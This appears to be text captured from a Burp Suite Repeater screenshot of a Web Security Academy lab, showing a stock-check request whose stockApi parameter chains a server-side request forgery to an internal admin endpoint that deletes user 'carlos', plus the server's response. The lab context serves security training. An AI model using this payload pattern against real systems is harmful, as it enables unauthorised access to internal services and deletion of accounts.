 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 +
Send Cancel < > Burp AI Target: https://0a6f000e03734af784618d1d002400d9.web-security-a
Request Response Inspector
Pretty Raw Hex \n Pretty Raw Hex Render \n
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
1 POST /product/stock HTTP/2
2 Host: 0a6f000e03734af784618d1d002400d9.web-security-academy.net
3 Cookie: session=CXkDTcMmY1EQyidwMAsHj2np60eJZ1M4
4 Content-Length: 126
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
1 Accept: */*
2 Origin: https://0a6f000e03734af784618d1d002400d9.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0a6f000e03734af784618d1d002400d9.web-security-academy.net/product?produ
ctId=2
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 stockApi=
/product/stock/check%3fproductId%3d2%26storeId%3d1%26path%3dhttp%3a//192.168.0.
12%3a8080/admin/delete?username=carlos
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=NecINjdPX2AQGFKjX6VVMIVUrIccVbii; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3
6
7 826